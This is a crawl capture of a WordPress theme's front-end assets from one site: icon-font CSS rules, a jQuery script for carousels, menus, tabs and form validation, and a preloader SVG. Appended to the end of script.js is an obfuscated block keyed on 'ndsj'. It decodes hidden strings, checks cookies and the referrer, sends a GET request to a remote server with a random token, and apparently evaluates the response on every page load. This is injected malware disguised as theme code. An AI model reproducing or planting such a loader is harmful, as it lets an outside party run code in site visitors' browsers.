.flaticon-victory-sign:before { content: "\f18e"; }
.flaticon-increase-size-option:before { content: "\f18f"; }
.flaticon-right-arrows-couple:before { content: "\f190"; }
.flaticon-double-angle-pointing-to-right:before { content: "\f191"; }
.flaticon-long-arrow-pointing-to-left:before { content: "\f192"; }
.flaticon-long-arrow-pointing-to-the-right:before { content: "\f193"; }
.flaticon-interior-design:before { content: "\f194"; }
.flaticon-decorating:before { content: "\f195"; }
.flaticon-blueprint:before { content: "\f196"; }
.flaticon-gallery:before { content: "\f197"; }
.flaticon-award-2:before { content: "\f198"; }
.flaticon-customer-support:before { content: "\f199"; }
.flaticon-tap:before { content: "\f19a"; }
.flaticon-faucet:before { content: "\f19b"; }
.flaticon-leak:before { content: "\f19c"; }
.flaticon-pipes:before { content: "\f19d"; }
.flaticon-paint-roller:before { content: "\f19e"; }
.flaticon-paint-roller-1:before { content: "\f19f"; }
.flaticon-saw:before { content: "\f1a0"; }
.flaticon-cut:before { content: "\f1a1"; }
.flaticon-engineer:before { content: "\f1a2"; }
.flaticon-diesel:before { content: "\f1a3"; }
.flaticon-flask-bottle:before { content: "\f1a4"; }

--- FILE ---
content_type: application/javascript
request_url: https://masadermulti.com/wp-content/themes/masadermulti/js/script.js
body_size: 6048
content:
(function($) {



	"use strict";





	//Hide Loading Box (Preloader)

	function handlePreloader() {

		if($('.preloader').length){

			$('.preloader').delay(200).fadeOut(500);

		}

	}


	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');

			var HeaderHight = $('.main-header').height();
			if (windowpos >= HeaderHight) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}

		}
	}



	headerStyle();





	//Submenu Dropdown Toggle

	if($('.main-header .navigation li.dropdown').length){

		$('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');



		//Dropdown Button

		$('.main-header li.dropdown .dropdown-btn').on('click', function() {

			$(this).prev('ul').slideToggle(500);

		});



		//Megamenu Toggle

		$('.main-header .main-menu li.dropdown .dropdown-btn').on('click', function() {

			$(this).prev('.mega-menu').slideToggle(500);

		});



		//Disable dropdown parent link

		$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {

			e.preventDefault();

		});

	}





	//Hidden Sidebar

	if ($('.hidden-bar').length) {

		var hiddenBar = $('.hidden-bar');

		var hiddenBarOpener = $('.nav-toggler');

		var hiddenBarCloser = $('.hidden-bar-closer');

		$('.hidden-bar-wrapper').mCustomScrollbar();



		//Show Sidebar

		hiddenBarOpener.on('click', function () {

			hiddenBar.addClass('visible-sidebar');

		});



		//Hide Sidebar

		hiddenBarCloser.on('click', function () {

			hiddenBar.removeClass('visible-sidebar');

		});

	}





	//Hidden Bar Menu Config

	function hiddenBarMenuConfig() {

		var menuWrap = $('.hidden-bar .side-menu');

		// appending expander button

		menuWrap.find('.dropdown').children('a').append(function () {

			return '<button type="button" class="btn expander"><i class="icon fa fa-angle-right"></i></button>';

		});

		// hidding submenu

		menuWrap.find('.dropdown').children('ul').hide();

		// toggling child ul

		menuWrap.find('.btn.expander').each(function () {

			$(this).on('click', function () {

				$(this).parent() // return parent of .btn.expander (a)

					.parent() // return parent of a (li)

						.children('ul').slideToggle();



				// adding class to expander container

				$(this).parent().toggleClass('current');

				// toggling arrow of expander

				$(this).find('i').toggleClass('fa-angle-right fa-angle-down');



				return false;



			});

		});

	}



	hiddenBarMenuConfig();





	//Custom Seclect Box

	if($('.custom-select-box').length){

		$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');

	}





	//Jquery Spinner / Quantity Spinner

	if($('.quantity-spinner').length){

		$("input.quantity-spinner").TouchSpin({

		  verticalbuttons: true

		});

	}







	//Event Countdown Timer

	if($('.time-countdown').length){

		$('.time-countdown').each(function() {

		var $this = $(this), finalDate = $(this).data('countdown');

		$this.countdown(finalDate, function(event) {

			var $this = $(this).html(event.strftime('' + '<div class="counter-column"><span class="count">%D</span>Days</div> ' + '<div class="counter-column"><span class="count">%H</span>Hours</div>  ' + '<div class="counter-column"><span class="count">%M</span>Minutes</div>  ' + '<div class="counter-column"><span class="count">%S</span>Seconds</div>'));

		});

	 });

	}





	//Progress Bar

	if($('.progress-line').length){

		$('.progress-line').appear(function(){

			var el = $(this);

			var percent = el.data('width');

			$(el).css('width',percent+'%');

		},{accY: 0});

	}





	//Fact Counter + Text Count

	if($('.count-box').length){

		$('.count-box').appear(function(){



			var $t = $(this),

				n = $t.find(".count-text").attr("data-stop"),

				r = parseInt($t.find(".count-text").attr("data-speed"), 10);



			if (!$t.hasClass("counted")) {

				$t.addClass("counted");

				$({

					countNum: $t.find(".count-text").text()

				}).animate({

					countNum: n

				}, {

					duration: r,

					easing: "linear",

					step: function() {

						$t.find(".count-text").text(Math.floor(this.countNum));

					},

					complete: function() {

						$t.find(".count-text").text(this.countNum);

					}

				});

			}



		},{accY: 0});

	}







	//Accordion Box

	if($('.accordion-box').length){

		$(".accordion-box").on('click', '.acc-btn', function() {



			var outerBox = $(this).parents('.accordion-box');

			var target = $(this).parents('.accordion');



			if($(this).hasClass('active')!==true){

				$(outerBox).find('.accordion .acc-btn').removeClass('active');

			}



			if ($(this).next('.acc-content').is(':visible')){

				return false;

			}else{

				$(this).addClass('active');

				$(outerBox).children('.accordion').removeClass('active-block');

				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);

				target.addClass('active-block');

				$(this).next('.acc-content').slideDown(300);

			}

		});

	}







	//Single Item Carousel

	if ($('.single-item-carousel').length) {

		$('.single-item-carousel').owlCarousel({

			loop:true,

			margin:30,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});

	}


	// Services Carousel
	if ($('.services-carousel').length) {
		$('.services-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1024:{
					items:3
				}
			}
		});
	}



	// Two Item Carousel

	if ($('.two-item-carousel').length) {

		$('.two-item-carousel').owlCarousel({

			loop:true,

			margin:0,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:2

				},

				1024:{

					items:2

				},

				1200:{

					items:2

				}

			}

		});

	}





	// Testimonial Carousel

	if ($('.testimonial-carousel').length) {

		$('.testimonial-carousel').owlCarousel({

			loop:true,

			margin:0,

			nav:true,

			smartSpeed: 700,

			autoplay: true,

			navText: [ '<span class="fa fa-long-arrow-left"></span> prev', 'next<span class="fa fa-long-arrow-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1400:{

					items:1

				}

			}

		});

	}





	// Three Item Carousel

	if ($('.three-item-carousel').length) {

		$('.three-item-carousel').owlCarousel({

			loop:true,

			margin:30,

			nav:true,

			smartSpeed: 500,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:2

				},

				1024:{

					items:3

				},

				1200:{

					items:3

				}

			}

		});

	}







	//Main Slider Carousel

	if ($('.main-slider-carousel').length) {

		$('.main-slider-carousel').owlCarousel({

			animateOut: 'fadeOut',

    		animateIn: 'fadeIn',

			loop:true,

			margin:0,

			nav:true,

			autoHeight: true,

			smartSpeed: 500,

			autoplay: 6000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});

	}







	//Main Slider Carousel

	if ($('.slider-carousel').length) {

		$('.slider-carousel').owlCarousel({

			animateOut: 'fadeOut',

    		animateIn: 'fadeIn',

			loop:true,

			margin:0,

			nav:true,

			autoHeight: true,

			smartSpeed: 500,

			autoplay: 6000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				800:{

					items:1

				},

				1024:{

					items:1

				},

				1200:{

					items:1

				}

			}

		});

	}







	// Sponsors Carousel

	if ($('.sponsors-carousel').length) {

		$('.sponsors-carousel').owlCarousel({

			loop:true,

			margin:0,

			nav:true,

			smartSpeed: 500,

			autoplay: 4000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				480:{

					items:2

				},

				600:{

					items:3

				},

				800:{

					items:4

				},

				1024:{

					items:5

				}

			}

		});

	}







	// Sponsors Carousel

	if ($('.sponsors-carousel-two').length) {

		$('.sponsors-carousel-two').owlCarousel({

			loop:true,

			margin:30,

			nav:true,

			smartSpeed: 500,

			autoplay: 4000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				480:{

					items:2

				},

				600:{

					items:3

				},

				800:{

					items:4

				},

				1024:{

					items:4

				}

			}

		});

	}









	//Client Testimonial Carousel

	if ($('.slider-carousel').length && $('.slider-thumb-carousel').length) {



		var $sync3 = $(".slider-carousel"),

			$sync4 = $(".slider-thumb-carousel"),

			flag = false,

			duration = 500;



			$sync3

				.owlCarousel({

					loop:true,

					items: 1,

					margin: 0,

					nav: true,

					navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

					dots: true,

					autoplay: true,

					autoplayTimeout: 5000

				})

				.on('changed.owl.carousel', function (e) {

					if (!flag) {

						flag = false;

						$sync4.trigger('to.owl.carousel', [e.item.index, duration, true]);

						flag = false;

					}

				});



			$sync4

				.owlCarousel({

					loop:true,

					margin:15,

					items: 1,

					nav: false,

					navText: [ '<span class="icon flaticon-left-arrow-2"></span>', '<span class="icon flaticon-right-arrow-1"></span>' ],

					dots: false,

					center: false,

					autoplay: true,

					autoplayTimeout: 5000,

					responsive: {

						0:{

				            items:1,

				            autoWidth: false

				        },

				        400:{

				            items:1,

				            autoWidth: false

				        },

				        600:{

				            items:1,

				            autoWidth: false

				        },

				        1000:{

				            items:1,

				            autoWidth: false

				        },

						1200:{

				            items:1,

				            autoWidth: false

				        }

				    },

				})



		.on('click', '.owl-item', function () {

			$sync3.trigger('to.owl.carousel', [$(this).index(), duration, true]);

		})

		.on('changed.owl.carousel', function (e) {

			if (!flag) {

				flag = true;

				$sync3.trigger('to.owl.carousel', [e.item.index, duration, true]);

				flag = false;

			}

		});

	}







	//Masonary

	function enableMasonry() {

		if($('.masonry-items-container').length){



			var winDow = $(window);

			// Needed variables

			var $container=$('.masonry-items-container');



			$container.isotope({

				itemSelector: '.masonry-item',

				 masonry: {

					columnWidth : '.masonry-item.col-lg-4'

				 },

				animationOptions:{

					duration:500,

					easing:'linear'

				}

			});



			winDow.bind('resize', function(){



				$container.isotope({

					itemSelector: '.masonry-item',

					animationOptions: {

						duration: 500,

						easing	: 'linear',

						queue	: false

					}

				});

			});

		}

	}



	enableMasonry();







	//Product Carousel

	if ($('.project-carousel').length) {

		$('.project-carousel').owlCarousel({

			loop:true,

			margin:6,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:2

				},

				800:{

					items:2

				},

				1024:{

					items:3

				},

				1200:{

					items:4

				},

				1400:{

					items:4

				},

				1600:{

					items:4

				}

			}

		});

	}





	//Product Tabs

	if($('.project-tab').length){

		$('.project-tab .product-tab-btns .p-tab-btn').on('click', function(e) {

			e.preventDefault();

			var target = $($(this).attr('data-tab'));



			if ($(target).hasClass('actve-tab')){

				return false;

			}else{

				$('.project-tab .product-tab-btns .p-tab-btn').removeClass('active-btn');

				$(this).addClass('active-btn');

				$('.project-tab .p-tabs-content .p-tab').removeClass('active-tab');

				$(target).addClass('active-tab');

			}

		});

	}







	//Tabs Box

	if($('.tabs-box').length){

		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {

			e.preventDefault();

			var target = $($(this).attr('data-tab'));



			if ($(target).is(':visible')){

				return false;

			}else{

				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');

				$(this).addClass('active-btn');

				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);

				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');

				$(target).fadeIn(300);

				$(target).addClass('active-tab');

			}

		});

	}







	//LightBox / Fancybox

	if($('.lightbox-image').length) {

		$('.lightbox-image').fancybox({

			openEffect  : 'fade',

			closeEffect : 'fade',

			helpers : {

				media : {}

			}

		});

	}





	//Contact Form Validation

	if($('#contact-form').length){

		$('#contact-form').validate({

			rules: {

				username: {

					required: true

				},

				email: {

					required: true,

					email: true

				},

				phone: {

					required: true

				},

				zip: {

					required: true

				},

				message: {

					required: true

				}

			}

		});

	}



	//Gallery Filters

	if($('.filter-list').length){

		$('.filter-list').mixItUp({});

	}



	// Scroll to a Specific Div

	if($('.scroll-to-target').length){

		$(".scroll-to-target").on('click', function() {

			var target = $(this).attr('data-target');

		   // animate

		   $('html, body').animate({

			   scrollTop: $(target).offset().top

			 }, 1500);



		});

	}





	// Elements Animation

	if($('.wow').length){

		var wow = new WOW(

		  {

			boxClass:     'wow',      // animated element css class (default is wow)

			animateClass: 'animated', // animation css class (default is animated)

			offset:       0,          // distance to the element when triggering the animation (default is 0)

			mobile:       true,       // trigger animations on mobile devices (default is true)

			live:         true       // act on asynchronously loaded content (default is true)

		  }

		);

		wow.init();

	}





/* ==========================================================================

   When document is Scrollig, do

   ========================================================================== */



	$(window).on('scroll', function() {

		headerStyle();

	});



/* ==========================================================================

   When document is loading, do

   ========================================================================== */



	$(window).on('load', function() {

		handlePreloader();

	});



})(window.jQuery);
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://masadermulti.com/wp-content/themes/masadermulti/images/preloader.svg
body_size: 182
content:
<svg width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-ring" style="background: none;"><rect x="20" y="20" width="60" height="60" ng-attr-stroke="{{config.base}}" ng-attr-stroke-width="{{config.width}}" fill="none" stroke="#fda700" stroke-width="10"></rect><rect x="20" y="20" width="60" height="60" ng-attr-stroke="{{config.stroke}}" ng-attr-stroke-width="{{config.innerWidth}}" ng-attr-stroke-lincap="{{config.linecap}}" fill="none" stroke="#545454" stroke-width="10" stroke-lincap="square"><animate attributeName="stroke-dasharray" calcMode="linear" values="24 216;120 120;24 216" keyTimes="0;0.5;1" dur="1" begin="0s" repeatCount="indefinite"></animate><animate attributeName="stroke-dashoffset" calcMode="linear" values="0;-120;-240" keyTimes="0;0.5;1" dur="1" begin="0s" repeatCount="indefinite"></animate></rect></svg>